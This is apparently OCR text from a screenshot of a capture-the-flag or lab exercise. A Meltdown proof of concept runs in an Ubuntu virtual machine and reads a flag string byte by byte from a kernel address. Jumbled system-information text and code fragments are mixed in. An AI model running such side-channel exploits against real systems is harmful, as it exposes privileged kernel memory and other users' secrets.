 Ubuntu 64 位 12.04.5
Terminal
5:56 PM
File Edit View Insert Format Table Tools Window Help
xuanxuan@ubuntu: /mnt/hgfs/桌面/pwn/meltdown/exp
NOT VULNERABLE
xuanxuan@ubuntu:/mnt/hgfs/桌面/pwn/meltdown/exp$ uname -a
Linux ubuntu 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:51:20 UTC 2014 x86_64 x86_64
x86_64 GNU/Linux
xuanxuan@ubuntu:/mnt/hgfs/桌面/pwn/meltdown/exp$ ./meltdown 0xffffffffa036e2c8 20
cached = 37, uncached = 335, threshold 111
read ffffffffa036e2c8 = 66 f (score=976/1000)
read ffffffffa036e2c9 = 6c l (score=990/1000)
read ffffffffa036e2ca = 61 a (score=925/1000)
read ffffffffa036e2cb = 67 g (score=725/1000)
read ffffffffa036e2cc = 7b { (score=824/1000)
read ffffffffa036e2cd = 74 t (score=967/1000)
read ffffffffa036e2ce = 68 h (score=975/1000)
read ffffffffa036e2cf = 69 i (score=959/1000)
read ffffffffa036e2d0 = 73 s (score=958/1000)
read ffffffffa036e2d1 = 5f _ (score=923/1000)
read ffffffffa036e2d2 = 69 i (score=986/1000)
read ffffffffa036e2d3 = 73 s (score=968/1000)
read ffffffffa036e2d4 = 5f _ (score=959/1000)
read ffffffffa036e2d5 = 72 r (score=933/1000)
read ffffffffa036e2d6 = 65 e (score=926/1000)
read ffffffffa036e2d7 = 61 a (score=877/1000)
read ffffffffa036e2d8 = 6c l (score=984/1000)
read ffffffffa036e2d9 = 5f _ (score=976/1000)
read ffffffffa036e2da = 66 f (score=892/1000)
read ffffffffa036e2db = 6c l (score=959/1000)
read ffffffffa036e2dc = 61 a (score=980/1000)
read ffffffffa036e2dd = 67 g (score=954/1000)
read ffffffffa036e2de = 7d } (score=983/1000)
概览 显示器 储存空间 支持 服务
macOS Catalina
版本 10.15.3
MacBook Pro (15-inch, 2018)
处理器 2.9 GHz 六核Intel Core i9
内存 32 GB 2400 MHz DDR4
启动磁盘 Macintosh HD
图形卡 Radeon Pro Vega 20 4 GB
Intel UHD Graphics 630 153
关于 VMware Fusion
VMware Fusio
专业版 11.0.2 (10952296)
版权所有 © 1998-2018 VMware
产品受美国和国际版权及知识产权
http://www.vmware.com/go/pat
或多项专利保护。
0();
che_hit_threshold();
pen("/dev/memdev0", O_RDONLY);